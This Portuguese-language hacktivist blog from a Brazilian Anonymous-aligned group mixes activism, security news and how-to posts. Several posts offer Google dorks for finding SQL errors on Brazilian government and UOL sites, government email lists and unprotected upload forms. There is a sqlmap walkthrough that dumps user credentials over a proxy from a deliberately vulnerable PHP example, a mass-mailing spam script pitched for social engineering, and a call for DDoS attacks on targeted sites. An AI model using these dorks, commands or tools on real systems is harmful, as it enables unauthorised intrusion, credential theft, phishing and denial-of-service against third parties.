sexta-feira, 24 de maio de 2013

Dork Busca possíveis vulnerabilidades no Joomla! 1.5

Dork: site:br +"index.php?option=com_weblinks&view=category&id="

sexta-feira, 17 de maio de 2013

Doks pesquisa File Browser sem senha.

Pesquisa simples mais dá para achar alguns file Browser de upload.

Pelo que pude observar tem algum filtro mas para bular edite o post de envio ele aceita somente imagens.. editando o post ante do envio creio que dá para enganar o filtro.

Dork:intitle:"File Browser" +"Clear log"

quarta-feira, 15 de maio de 2013



Proteja seu Server Apache contra o ataque Slowloris DoS.

Estas compilações 0.x.1 de mod_antiloris são para Apache 2.4.x. A 0,1 foi modificada para trabalhar com Apache 2.4x.

A versão 0.5.1 foi modificado por um terceiro, para adicionar alvos extras para DOS vulnerabilidades semelhantes slowloris, como o ataque SlowHttp que apenas bancas lado a resposta do pedido em vez do lado do cabeçalho (slowloris). Porque ele foi modificado por um terceiro, faço absolutamente nenhuma garantia sobre sua utilidade ou que não apresentam efeitos colaterais indesejados. Eu só disponibilizá-los porque as pessoas têm solicitado.

Observe, usar esses módulos em seu próprio risco. Não há garantias! Eles são livre de vírus.

- Apache 1.x

- Apache 2.x

- dhttpd

Slowloris é uma ferramenta usada para DoS (Denial of Service) em servidores HTTP. Basicamente Slowloris abre o número máximo de conexões possíveis, levando o servidor a “exaustão”. Alguns webservers afetados são:

Abaixo estão alguns dos webservers que NÃO são afetados pelo Slowloris:

- IIS6.0

- IIS7.0

- lighttpd

- Squid

- nginx

- Cherokee

- Netscaler

- Cisco CSS

Modo de usar:

$ cd /usr/local/src

$ wget http://masterdaweb.com/wp-content/uploads/2013/02/mod_antiloris-0.4.zip

$ unzip mod_antiloris-0.4.zip

$ cd mod_antiloris-*

$ apxs -a -i -c mod_antiloris.c

Reinicie o servidor Apache:

$ /etc/init.d/apache2 restart

ou

$ /etc/init.d/httpd restart

Verifique se o módulo foi carregado:

$ apache2ctl -M

ou

$ httpd -M

Fontes:

https://www.apachehaus.net/

http://masterdaweb.com/

http://ckers.org/slowloris/

terça-feira, 14 de maio de 2013

TREINAMENTO Projeto Destruição - Anti Pedofilia.

TREINAMENTO

Olá membros do Projeto Destruição convidamos todos que desejam participar conosco no combate à Pedofilia nos meios digitais a participarem de nossos treinamentos em nossa sala no RaidCall.

Neste novo módulo de treinamento para iniciantes, estaremos na segunda aula.

Não percam a oportunidade de se instruírem, e assim engajarem conosco nessa luta.

Data: 18/05/2013

Horário: 15hs (Horário de Brasília)

Professores: Draven e Erick Andrade.

Nós somos Anonymous.

Somos uma legião.

Nós não perdoamos.

Nós não esquecemos.

Esperem por nós.

RaidCall ID: 5187397

Projeto: https://www.facebook.com/groups/projetodestruicaolackingfaces/

Download do Raidcall: http://www2.raidcall.com/v7/download-raidcall.html

sexta-feira, 10 de maio de 2013

Novo vírus coloca imagens de pornografia infantil no PC da vítima e a ameaça de prisão

Praga virtual começou a circular na Alemanha, pedindo o equivalente a R$ 260 para evitar ações policiais.

Especialistas em segurança da Alemanha divulgaram um alerta sobre um novo vírus que tem circulado pela web. Trata-se de um malware que baixa imagens de pornografia infantil para o computador da vítima e exibe um aviso da polícia federal do país ameaçando o usuário de prisão.

Especialistas em segurança da Alemanha divulgaram um alerta sobre um novo vírus que tem circulado pela web. Trata-se de um malware que baixa imagens de pornografia infantil para o computador da vítima e exibe um aviso da polícia federal do país ameaçando o usuário de prisão.

A intenção dos hackers é fazer com que a pessoa pague o equivalente a 100 euros (cerca de R$ 260) por meio de serviços como o Ukash ou Paysafecard para evitar uma ação da polícia. Computadores que possuem webcam exibem a imagem capturada junto à falsa tela da polícia BKA.

Os especialistas alertam para que as vítimas utilizem o software HitmanPro para remover a praga virtual. Ele é capaz de eliminar o vírus e excluir as fotos adicionadas por ele.

É possível também realizar a restauração do sistema operacional, colocando-o em um modo como se estivesse sendo ligado anteriormente à infecção.

Ainda não se sabe como o vírus contamina as máquinas, mas especula-se que seja por meio de uma brecha em um software desatualizado. A recomendação é de que os usuários mantenham todos os aplicativos do computador em dia.

Fonte: https://under-linux.org/content.php?r=6390-Variante-do-Trojan-BKA-Chantagem-Usando-Pornografia-Infantil

quinta-feira, 9 de maio de 2013

Grupo Hack The Planet afirma que consegue invadir qualquer site com domínio .edu

O grupo de hackers HTP - Hack The Planet - explicou na quinta

edição de sua revista eletrônica, chamada "zine", como os invasores

obtiveram acesso à correspondência do MIT, e se infiltraram na rede da

empresa Linode, que trabalha com hospedagem.

Eles

revelaram duas brechas até então desconhecidas no ColdFusion, da Adobe,

que permitiu que o grupo invadisse a rede do Linode, e resultou no

vazamento de senhas de cartão de crédito.

O

grupo revelou também uma falha no MoinMoin, um software de wiki

utilizado em alguns projetos para viabilizar a redação colaborativa de

documentos técnicos. Segundo o HTP, wikis do Python, Debian Linux,

Wireshark, Pidgin e Wget foram invadidos pelo grupo.

Tanto a falha no ColdFusion quanto a presente no MoinMoin já foram corrigidas.

Mas

o grupo não parou por aí: eles também informaram que conseguem acesso a

qualquer site terminado em .edu, e a computadores nas redes do Icann,

que gerencia os domínios de internet, e do SourceForge, que distribui

softwares open source. Essas invasões não foram confirmadas.

Na

"zine", o grupo publicou um conjunto de supostas senhas para acessar

páginas ".edu", obtidas de um banco de dados da Educause, organização

sem fins lucrativos responsável pela manutenção de todos os domínios

terminados em ".edu". Não se sabe se as informações procedem, e metade

das 7,5 mil senhas divulgadas contém um hash MD5.

A

Educase não comentou o suposto ataque, e apesar da publicação dos

hackers, não há relatos de outros sites .edu que foram invadidos, além

da página do MIT.

Por fim, o grupo alegou que

publicou uma mensagem falsa durante a invasão à página do MIT,

atribuindo o feito ao LulzSec, grupo ligado ao Anonymous. Por conta

disso, a invasão foi creditada a esses grupos.

Dork:Procurando erros de programação em Subdomínios Uol.com.br

Procurando erros de programação em Subdomínios Uol.com.br

Dork:

site:uol.com.br "Warning" +"foreach()" +mysql_*

quinta-feira, 2 de maio de 2013

Novo Grupo de Estudos Lacking Faces

È com prazer que venho anunciar nosso novo grupo de estudos cheio de apostilas e conteúdos para que todos possam aprender e compartilhar seus conhecimentos .

https://www.facebook.com/

segunda-feira, 22 de abril de 2013

A Lacking Faces convida todos a assistirem a palestra "Cyberativismo para Além do Sofá"

Cyberativismo

A Lacking Faces convida todos a assistirem a palestra "Cyberativismo para Além do Sofá", que ocorrerá em nosso canal no Raid Call.

Hora de início: 21hs (horário de Brasília).

Palestrante: Draven.

Duração: 40 minutos.

ID: 5187397

Download do programa Raid Call: http://www2.raidcall.com/v7/

Contamos com a presença de todos.

Nós somos Anonymous.

Somos uma legião.

Nós não perdoamos.

Nós não esquemos.

Grupo de estudos:https://www.facebook.com/LackingFace?group_id=454736671230528

Grupo de estudos:https://www.facebook.com/LackingFace?group_id=454736671230528

domingo, 21 de abril de 2013

Blackout da Internet - Dia 22 de Abril de 2013

Blackout da Internet - Dia 22 de Abril de 2013

O que é CISPA ??

O CISPA permite que empresas privadas compartilhem uma ampla gama de dados de clientes entre si e com as agências governamentais, afirmam os grupos de defesa da privacidade.

Os defensores do projeto, no entanto, argumentaram que é necessária uma legislação para promover um melhor compartilhamento de informação sobre ciberataques ativos, resultando em uma melhor defesa de redes norte-americanas. A lei federal atualmente proíbe que as agências de inteligência compartilhem informações classificadas sobre ameaças cibernéticas com empresas privadas.Uma ampla gama de empresas de tecnologia e grupos comerciais manifestou apoio à CISPA. "Todos os dias, os provedores de serviços de Internet veem e respondem a um crescente número de ameaças virtuais que podem causar prejuízo econômico significativo e violações de privacidade pessoal", disse a Associação Nacional de Telecomunicações em um comunicado. "[O CISPA] permite que empresas privadas e governo compartilhem informações que irão aumentar a proteção de nossa infraestrutura de Internet, dos consumidores e da economia dos Estados Unidos."

O grupo de direitos digitais Free Press disse que está desapontado com o voto. "O CISPA ainda destruirá as nossas leis de privacidade e acabará com a liberdade de expressão online", disse o diretor de política Matt Wood, por e-mail. "Precisamos garantir que empresas removam informações pessoais irrelevantes quando compartilham nossos dados, e que essas empresas possam ser responsabilizadas por ignorar e abusar das liberdades civis dos usuários de Internet."

O Anonymous Norte Americano convoca para que no dia 22 de Abril façamos

parte da Op Blackout da Internet com o objetivo de chamar a atenção do

Senado norte americano para o veto da CISPA (ato que permitirá que

Facebook, Twitter e Google forneçam seus dados confidenciais para o

Governo Norte Americano e, provavelmente, empresas com fins lucrativos).

Abaixo o vídeo e sua transcrição. Dado o tempo curto que temos para divulgar segue sem legendas... nos trazendo à luz da regra que "a comunicação há de ser efetiva não necessariamente própria."

Abaixo o vídeo e sua transcrição. Dado o tempo curto que temos para divulgar segue sem legendas... nos trazendo à luz da regra que "a comunicação há de ser efetiva não necessariamente própria."

O que é Leitura fria ???

O que é Leitura fria ???

Muito usada por engenheiro sociais.

Leitura fria é um conjunto de técnicas que buscam avaliar, de forma aprofundada ou superficial, uma pessoa ou um ambiente físico; principal ferramenta ao auxílio de diversas profissões ligadas as características comportamentais e psicológicas do ser humano.

A história da leitura fria está ligada diretamente ao empresário norte americano, Phineas Taylor Barnum, conhecido por P.T Barnum. É considerado por muitos profissionais que utilizam a leitura fria como ferramenta de trabalho o "pai" da leitura fria. P.T Barnum utilizou-a em suas atividades empresarias com um nível considerável de acerto.

A leitura fria e suas técnicas têm como base o factor do Raio-X, mapeamento de características comportamentais e psicológicas de uma pessoa.

O factor Raio-X não só avalia características comportamentais e psicológicas, MAS também ambiente fisico, objetos sendo ferramentas ou não, possibilitando uma maior flexibilidade na leitura fria.

Muitos especialistas definem a leitura fria como uma ferramenta utilizada por todos com um único objetivo: conhecer o desconhecido.

As principais técnicas e mais famosas de leitura fria são: - Linguagem corporal (leitura fria através dos gestos e micro-gestos, cocientes e inconscientes da pessoa); - Grafologia (leitura fria através da grafia da pessoa); - Voz (tonalidade, volume, português...); - Nome (é feita uma leitura através do nome da pessoa);

quinta-feira, 18 de abril de 2013

Espalhe: #EndCISPA Lei de Proteção e Compartilhamento de Inteligência Cibernética (CISPA)

Espalhe: #EndCISPA

Assine: https://action.eff.org/o/9042/

Sabe o e-mail que você enviou hoje? Ou aquela mixtape que mandou pros amigos? Ou mesmo o compartilhamento de uma imagem que você fez no Facebook? Tudo isso está agora sob sério risco de ser vigiado pelo governo americano. Isso porque nesta quarta, 17, na surdina, o Congresso americano passou a Lei de Proteção e Compartilhamento de Inteligência Cibernética (CISPA)

que:

Permite que as empresas (qualquer empresa) coletem informações particulares de um usuário e enviem todas essas informações para o governo americano e setores privados interessados no que parece ser uma tentativa de “conter” crimes online.

Em outras palavras, a nossa liberdade de internet – e isso diz respeito a QUALQUER pessoa do mundo – está ameaçada por uma lei americana que pretende vigiar todos os nossos passos e usar isso sabe-se lá com que intenções.

Permite que as empresas (qualquer empresa) coletem informações particulares de um usuário e enviem todas essas informações para o governo americano e setores privados interessados no que parece ser uma tentativa de “conter” crimes online.

Em outras palavras, a nossa liberdade de internet – e isso diz respeito a QUALQUER pessoa do mundo – está ameaçada por uma lei americana que pretende vigiar todos os nossos passos e usar isso sabe-se lá com que intenções.

quarta-feira, 17 de abril de 2013

HoneyMap monitoramento de ataques hackers

HoneyMap é um mapa do mundo em tempo real, Que visualiza ataques capturados por honeypots do projeto Honeynet. Marcadores vermelhos no mapa representam os atacantes, marcadores amarelos são os alvos (sensores honeypot).

Link:http://map.honeynet.org/

terça-feira, 19 de março de 2013

INFORMATIVO - Lacking Faces

A Lacking Faces é um grupo de ativismo segundo os princípios da ideia Anonymous,

de maneira que nosso papel é de divulgação desta ideia e conscientização social.

Nosso grupo não é vinculado a atividades hackers e por esta nomenclatura

não se auto-denomina.

Vale ressaltar, também, que,

a Lacking Faces não é responsável pelos arquivos disponibilizados

em qualquer de nossos setores.

Cada arquivo é de responsabilidade do membro que o postou.

Os temas propostos para estudos nos meios digitais dizem respeito à

segurança da informação e dos usuários.

Nenhuma das habilidades aqui aprendidas são colocadas em prática pelo grupo,

de forma que a responsabilidade é unicamente do individuo que venha a realizar.

Apartir de hoje LackingFaces apenas ira se dedicar ao ativismo e concientização da ideia Anonymous

Grupo de estudos:https://www.facebook.com/groups/GdELackingFaces/

segunda-feira, 18 de março de 2013

Doks pesquisa erros sql nos determinados domínios .gov.br . ou .org.br

Doks pesquisa erros sql nos determinados domínios .gov.br . ou .org.br

Dork: site:org.br | site:gov.br & ('800a000d' | "MySQL Error") & inurl:*id*= -forum -forums -xoops -portal -tutorial

sexta-feira, 15 de março de 2013

Script PHP-DB=MYSQL Envio de e-mail em massa.

Script PHP-DB=MYSQL Envio de e-mail em massa.

Script spammer para envio em massa, diferenciado pois vai dar uma grande consistência na sua engenharia social

Vinculado com banco de dados Mysql suas msg chegaram de forma dinâmica

Com os seguinte dados

------------------------------

nome,email,cargo,end,data

------------------------------

ONDE ne sua engenharia html ficara da seguinte forma com os parâmetros.

Nome do cliente: NOME_ENG

Email do cliente: EMAIL_ENG

Vinculado com banco de dados Mysql suas msg chegaram de forma dinâmica

Com os seguinte dados

------------------------------

nome,email,cargo,end,data

------------------------------

ONDE ne sua engenharia html ficara da seguinte forma com os parâmetros.

Nome do cliente: NOME_ENG

Email do cliente: EMAIL_ENG

Cargo do

cliente: CARGO_ENG

Data do envio que você determinou no campo banco: DATA_ENG

Esses dados serão filtrados e trocados pelos os do banco de dados.

A function MAIL(); deve esta devidamente configurada.

Na function conectart() é definido os dados de acesso do BD.

Configuração de envio.

$GLOBALS['assunto'] = "O assunto usado!";

$GLOBALS['email_remetente'] = "Remetendete.com.br";

$GLOBALS['eng_arq'] = "seuarquivo.html";

Exemplo de arqvui

Nome do cliente: NOME_ENG

Email do cliente: EMAIL_ENG

Cargo do cliente: CARGO_ENG

Data do envio que você determinou no campo banco: DATA_ENG

Exemplo de arqvui

Nome do cliente: NOME_ENG

Email do cliente: EMAIL_ENG

Cargo do cliente: CARGO_ENG

Data do envio que você determinou no campo banco: DATA_ENG

Modo de uso

php script.php

quinta-feira, 14 de março de 2013

Introdução Grupo de estudos Lacking Faces

A

proposta da Lacking Faces é a de promover ações para um mundo melhor,

dentro dos princípios da ideia Anonymous, sendo assim, oferece vários

ambientes virtuais para que seus membros compartilhem informações e

desenvolvam seus conhecimentos para que possam realizar seu ativismo com

seriedade e eficiência.

Nesta página estão todas as informações

necessárias para que os membros (ou futuros membros da Lacking Faces

compreendam a rotina do grupo de estudos, suas regras e seus princípios.

Além disso, é possível também a todos terem acesso aos diferentes

setores da Lacking Faces.

Por fim, é de grande importância que todos

tenham ciência do que consta nos links apontados abaixo, para zelar

pela qualidade dos trabalhos e da aprendizagem de todos.

Contem com nossa equipe de moderadores, e vamos juntos lutar por um mundo mais justo.

Viva Anonymous.

Viva Lacking Faces.

Somos uma legião.

Link de acesso: http://lackingfaces.net/

sábado, 9 de março de 2013

Personalizando comandos SQLMAP e Analise de código PHP

Personalizando comandos SQLMAP e Analise de código PHP

SQLMAP é a uma ótima ferramenta de injeção SQL que eu já vi: feito em python, Opensource, e os comandos vão de acordo com a necessidade do invasor.

Vamos intender como funciona á URL

URL: https://www.siteteste.com.br/index.php?id=1

https :[Protocolo usado]

www.siteteste.com.br :[Domínio alvo]

index.php :[Arquivo php onde tem os include que fazem a consulta]

?id :[Parâmetro GET que recebe valores para que assim faça uma consulta no BD ou validação.]

1 :[Valor que será passado]

Código:

index.php?id=1

-------------------------------INDEX.PHP-------------------------

- if($_GET['id']){

- $id = $_GET['id']; // Capturando valor GET e inserindo na variavel $id;

- require_once('include/function.php'); // Inserindo arquivo function no código atual.

- }?>

Teste SQLMAP

Agora vamos entender como funciona o arquivo function.php

----------------------------FUNCTION.PHP-------------------------

- function pesquisa($tabela,$id){ //Noma da function

- $con = mysql_connect("localhost","root","123456"); // editar host, usuario, senha

- $sql = "SELECT * FROM web.{$tabela} WHERE id={$id}"; //concatenando valores, web é o banco de dados.

- $query = mysql_query($sql); //executando select

- if (!$query) { die ('ERRO!:' . mysql_error()); }//Se der algo errado.

- while($escrever=mysql_fetch_array($query)){ //Agora vamos percorrer o array.

- echo "$escrever['NOTICIA']

"; - //Imprimindo valor atual do campo noticia

- }

- mysql_close($con); // Fechando conexão!

- ?>

Codigo vulneravel pois em nem um momento é feito o filtro adequado do parâmetroID assim possibilitando a modificação do sql de busca.

Digamos se na get_['id'] o usuario inserir o seguinte valorindex.phpid?=-1 order by 50;

Se a tabela noticias tiver menos que se 50 colunas ele vai retorno falando que não existe 50 colunas.Assim vai, o Sqlmap faz todo trabalho de injeção identificando quantidade de colunas, a versão do banco.Se as senhas estiverem em md5 o sqlmap já tem um wordlist.

Dentro do codigo ficaria assim.

$sql = "SELECT * FROM web.{$tabela} WHERE id={$id}";

Valor modificado "SELECT * FROM web.noticias WHERE id=-1 order by 50;"

Agora vamos para o sqlmap

./sqlmap.py --url https://www.siteteste.com.br/index.php?id=1 --dbs -p id -v 3 --proxy="http://localhost:8118"

Não explicarei comandos sqlmap favor pesquisar.

Pelo código criado o site esta vulnerável e retorna os seguintes valores.Banco de dados:

[ * ] web

[ * ] information_schema

Agora queremos saber quais as tabelas do banco de dados "web".

./sqlmap.py --url https://www.siteteste.com.br/index.php?id=1 -D web -p id -v 3 --proxy="http://localhost:8118" --tablesTabelas:

[ * ] usuario

[ * ] noticias

[ * ] smtp

[ * ] blog

Neste momento precisamos saber quais as colunas da tabela usuario.

./sqlmap.py --url https://www.siteteste.com.br/index.php?id=1 -D web -p id -v 3 --proxy="http://localhost:8118" -T usuario --columns

+--------+--------------+

| Column | Type |

+--------+--------------+

| ID | int(11) |

| login | varchar(255) |

| senha | varchar(255) |

+--------+--------------+

Logico que queres saber os usuario e senhas do site.

./sqlmap.py --url https://www.siteteste.com.br/index.php?id=1 -D web -p id -v 3 --proxy="http://localhost:8118" -T usuario -C "ID,login,senha" --dump

Vamos lá galera estudar não basta saber os comandos.Tem que é o funcionamento.

Grupo de Estudos Lacking Face &Anonymous Brasil.

sexta-feira, 8 de março de 2013

Dork busca email

Dork email .governo

Dorkeiros de plantão que adoram list emails...

Dorks para emails-list relacionado ao governo brasileiro.

intext:@camara.leg.br ext:txt

intext:@*.leg.br or intext:@*.gov.br ext:txt

Alterando o formato ext: outros formatos.Exemplo de uso:ext:log ou ext:sql ou ext:ini

Pacote de estudos INURL!

Para fanáticos em DORKS!

INTRODUÇÃO Usando o Google para se defender de ataques:

http://blog.inurl.com.br/2011/01/google-use-melhor-seu-tempo-nas.htmlGoogle Use melhor seu tempo nas pesquisas:

http://blog.inurl.com.br/2011/01/introducao-usando-o-google-para-se.htmlMundo INURL Conceito,Principais operadores,Pesquisa MD5,Pesquisa de arquivos:

http://blog.inurl.com.br/search/label/Mundo%20INURL%20ConceitoGoogle operadores guide:

http://blog.inurl.com.br/2010/08/google-operadores-guide.html#_LF DORK SCANNER 1.0

https://www.facebook.com/groups/GdELackingFaces/579968352015846

Grupo de Estudos Lacking Face &Anonymous Brasil

Acesse:https://www.facebook.com/groups/GdELackingFaces/

Acesse:https://www.facebook.com/groups/GdELackingFaces/

quinta-feira, 7 de março de 2013

#OPprojetodestruiçãopedofiliazero Querem testar seus conhecimentos com DDOS,PENTEST,ENG SOCIAL.

PROJETO DESTRUIÇÃO

Querem testar seus conhecimentos com DDOS,PENTEST,ENG SOCIAL.

Vamos fazer isso em alvos certos contra sites que propagam pedofilia pela internet.

Conheça o PROJETO DESTRUIÇÃO um braço da Lacking faces contra essa mal que assombra crianças em todo mundo.

#OPprojetodestruiçãopedofiliazero

No dia 08 de março de 2013 , as 19:00 Horário de Brasília venha juntar-se a Nós, Vamos acabar com esses porcos que acabam com a inocência de crianças, e que publicam e comercializam vídeos e fotos.

Esta OP faz parte de um projeto contra a pedofilia, (https://www.facebook.com/groups/projetodestruicaolackingfaces/).

Peço que todos divulguem aos quatro ventos, para atacarmos estes porcos, vamos atacar com todas as forças, desde DDos, até mesmo exposed e denuncias dos ADM’S destes sites.

Iremos atacar massivamente estes sites vergonhosos, usando de todas as informações e ferramentas possíveis.

A exposição dos nomes destes sites informados pelos usuários serão para fazer dentro da OP apenas no dia dos ataques.

Criaremos pânico entre esses porcos, pois saibam que eles comunicam-se entre eles.

EVENTO:

https://www.facebook.com/events/122762874572946/

quarta-feira, 6 de março de 2013

Index of / Wireshark 6 pdf tutoriais.

Navegando pelas dorks da vida encontrei esse index of que pode ajudar muitos do grupo que querem conhecer a ferramenta Wireshark

Index of /

http://www.eee.ufg.br/~cgalvao/redes/lab/EEEC -

Escola de Engenharia Elétrica e de Computação - UFG

EMAIL.pdf 29-Nov-2012 23:59 101K

Wireshark_IP.pdf 17-Jan-2013 23:53 253K

Wireshark_TCP.pdf 17-Jan-2013 16:29 360K

Wireshark_UDP.pdf 17-Jan-2013 23:46 42K

tutorial-wireshark.pdf 20-Nov-2012 20:19 716K

wireshark-dns.pdf 20-Nov-2012 20:22 345K

wireshark-http.pdf 20-Nov-2012 20:22 200K

Grupo de Estudos Lacking Face &Anonymous Brasil

Documentos para estudo FTP publico registro.br

Conferencias web

ftp://ftp.registro.br/pub/

ftp://ftp.registro.br/pub/w3c/

ftp://ftp.registro.br/pub/w3c/wwwbrasil2009/

ftp://ftp.registro.br/pub/w3c/Conferencia_Web_10-2010/

ftp://ftp.registro.br/pub/forumdainternet/

Inúmeros PDF de treinamento voltados para TI - SEC.

ftp://ftp.registro.br/pub/gts/

Agora só garimpar e baixar.

Usuários Linux já sabem que um wget é uma boa escolha.

Fonte: Grupo de Estudos Lacking Face &Anonymous Brasil

https://www.facebook.com/groups/GdELackingFaces/doc/580825741930107/

domingo, 3 de março de 2013



LF DORK SCANNER 1.0 - Motor de busca: UOL - personalizada do google, feito em perl

LF DORK SCANNER 1.0

Motor de busca: UOL - personalizada do google.

Parâmetros de pesquisa: Dorks.

Feito em perl.

Exemplo de uso: inurl:php?id= noticias site:br

# LackingFaces { http://lackingfaces.net/ }

# Escaner de SQLI para fins educacionais,

# Não nos responsabilizamos pelo mau uso do mesmo.

Para ter acesso deve solicitar entrada no grupo de estudos LackingFaceshttps://www.facebook.com/

*Conceito INURL

https://www.facebook.com/

Biblioteca Google Hacking

http://blog.inurl.com.br/

Baixar:http://pastebin.com/yVwm9VT1

quinta-feira, 28 de fevereiro de 2013

LackingWeb Pequeno webbrowser feito em c# Programa + Fonte

Navegador web simples feito em C#

Campos: combo com motores de busca para escolher

Textbox para pesquisa botão de pesquisa e de controle.

Campos: combo com motores de busca para escolher

Textbox para pesquisa botão de pesquisa e de controle.

Fonte:Grupo de Estudos Lacking Face &Anonymous Brasil.

Grupo livre pra todos que querem aprender!

Nossa única exigência é que se sinta bem!

Nosso alvo é espalhar conhecimento, pra juntos, podermos lutar contra injustiças em geral! Unidos como um, divididos por zero!

Somos muitos!

Nossa única exigência é que se sinta bem!

Nosso alvo é espalhar conhecimento, pra juntos, podermos lutar contra injustiças em geral! Unidos como um, divididos por zero!

Somos muitos!

LackingMysql Consulta em BD Mysql programa + fonte

Feito em C#

Conecta em bancos de dados mysql.

Campos, Servidor,Login,Senha,SQL

Feito para estudantes de programação C#

Necessita: Microsoft .NET Framework 4

Link Download:https://www.facebook.com/groups/GdELackingFaces/577583682254313/

Créditos Grupo de Estudos Lacking Face e Anonymous Brasil

Grupo livre pra todos que querem aprender!Nossa única exigência é que se sinta bem!

Nosso alvo é espalhar conhecimento, pra juntos, podermos lutar contra injustiças em geral! Unidos como um, divididos por zero!

Somos muitos!

sexta-feira, 15 de fevereiro de 2013

Dorks buscar sites do governo brasileiro com erros sql.

Dork: site:gov.br & intext:"SQL syntax" & +inurl:php?= +(id) -pdf -forum -softwarepublico -ppt -ftp -intext:"SQL injection"

Explicativo:

site:gov.br = restringir nossa busca somente no domínio gov.br, mas tambem pode ser usado para outros domínios.

& = Operador logico.

intext:"SQL syntax" = Procurar no texto interno da pagina o conjunto de palavras "SQL syntax".

+inurl:php?= = "+" força o motor de busca pesquisa a determinada palavra ou operador, inurl:palavra = pesquisar na URL da pagina.

- = Retira da pesquisa assim facilita o filtro.

quarta-feira, 2 de janeiro de 2013

Solucionando “Erro: Kernel driver not installed (rc=-1908)” do Virtualbox 3.2.4 no Ubuntu

Solucionando “Erro: Kernel driver not installed (rc=-1908)” do Virtualbox 3.2.4 no Ubuntu

Recentemente trabalhando com minhas máquinas virtuais no Virtualbox 3.2.4, da Sun/Oracle, me deparei com a seguinte mensagem de erro abaixo ao tentar executar qualquer uma máquina virtual:

Após algumas varreduras no Oráculo (Google), cheguei a seguinte solução quer compartilho com vocês:

1º Passo:

Verificar através do comando “cat /etc/group” se o seu usuário pertence ao grupo de usuários vboxusers. Caso não, execute o comando abaixo:

sudo addgroup usuário vboxusers

2º Passo:

Executar o comando da mensagem de erro como usuário root.

sudo /etc/init.d/vboxdrv setup

3º Passo:

Da permissão de leitura, escrita e execução ao o usuário root e ao grupo de usuários da pasta /dev/vboxdrv

sudo chmod 770 /dev/vboxdrv

Pronto! Agora você já pode voltar a brincar com as suas máquinas virtuais.

Fonte:http://phpimenta.wordpress.com/2010/06/20/corrigindo-erro-kernel-driver-not-installed-rc-1908-do-virtualbox-3-2-4-no-ubuntu-10-04/

Se nada disso der certo.

Tente esses

1 -

sudo dkms install virtualbox/4.1.2

2-Tentar instalar leitor de cabeçalhos linux:

sudo apt-get install linux-headers-$(uname -r)sábado, 29 de dezembro de 2012

O Braço do Wikileak no Brasil.

Pagina no face:https://www.facebook.com/wikileaksbrazil

Sobre

WikiLeaks foi fundado para disseminar documentos, fotos e vídeos que têm significado político ou social. Web: http://wikileaks.org/wiki/Category:Brazil

Missão

WikiLeaks,

publicados por Sunshine Press, é uma organização sem fins lucrativos

financiada por defensores dos direitos humanos, jornalistas

investigativos, tecnólogos eo público em geral. Através de seu apoio que temos exposto injustiça significativa em todo o mundo combatendo-off com sucesso mais de 100 ataques legais no processo. Nosso trabalho produz reformas diariamente e é o destinatário de vários prêmios, incluindo o Índice de 2008 sobre censura Economista-Liberdade de Expressão Award, bem como a Anistia Internacional 2009 New Media Award. Nós não aceitamos governo ou financiamento corporativo. Nós nunca ter comprometido uma fonte.

Informações gerais

WikiLeaks foi fundado para disseminar documentos, fotos e vídeos que têm significado político ou social. Web: http://wikileaks.org/wiki/Category:Brazil WikiLeaks - Abrir os governos.

Descrição

Página

oficial do Facebook. WikiLeaks foi fundado por Sunshine Press para

disseminar documentos, fotos e vídeos secretos que têm significado

político ou social. Web: http://wikileaks.org/wiki/Category:Brazil| Informação livre. WikiLeaks aceita material classificado, censurado ou restrito de significância política, diplomática ou ética. WikiLeaks não aceita rumor, opinião ou outros tipos de informação de primeira mão ou material que já está disponível publicamente. |

Informações de contato

| Website | http://wikileaks.org/wiki/Category:Brazil |

|---|

Pagina no face:https://www.facebook.com/wikileaksbrazil

domingo, 23 de dezembro de 2012

Momento Wikipédia! O que é TOR?

Momento Wikipédia!

O que é TOR?

The Onion Router, também conhecido pela sigla Tor, é uma rede de computadores distribuída com o intuito de prover meios de comunicação anônima na Internet. A maioria das distribuições GNU/Linux disponibilizam pacotes do Tor, embora haja versões para diferentes sistemas operacionais, tais como Windows e Mac OS. A rede Tor é uma rede de túneis http (com tls) sobrejacente à Internet, onde os roteadores da rede são computadores de usuários comuns rodando um programa e com acesso web (apenas). O objetivo principal do projeto é garantir o anonimato do usuário que está acessando a web.

Funcionamento

O Tor-cliente é um programa que deve ser instalado no computador e que funciona como um proxy socks 5 para este. É fornecido um bind, geralmente na porta 9.050 local da máquina. Em seguida, os programas (web browser, emule etc.) devem ser configurados para usar um servidor proxy socks 5 e apontados para o endereço localhost (127.0.0.1). Às vezes, ele também possui um navegador incluído, tal como Aurora e Mozilla Firefox.

A partir daí, o Tor vai rotear todo o tráfego do computador através de túneis http da rede Tor até o destino, na rede "convencional". Se o usuário entrar em site do tipo http://myip.is/ e http://meuip.com.br/, vai ver que o seu endereço vai aparecer diferente do seu endereço real (anonimato). O endereço que vai aparecer é o endereço do nó Tor por onde ele saiu da rede Tor para a rede "convencional". O tráfego é roteado por vários nós Tor, o que pode deixar o acesso bem lento, às vezes.

Ou seja, para o servidor acessado você terá o endereço IP de um do nó de saída, como a rede Tor tem uma topologia caótica (aleatória), não se pode escolher o IP final ou de qual região da rede será. Por exemplo, usando a rede Tor você não pode escolher ter um IP de uma máquina localizada em um país ou região específica.

Ainda é possível aumentar a rede, abrindo seu computador para uso de outros usuários do Tor.

Há uma espécie de domínio com terminação .onion, acessível apenas pelo Tor. Páginas com este domínio são chamadas de Deep Web.

Características

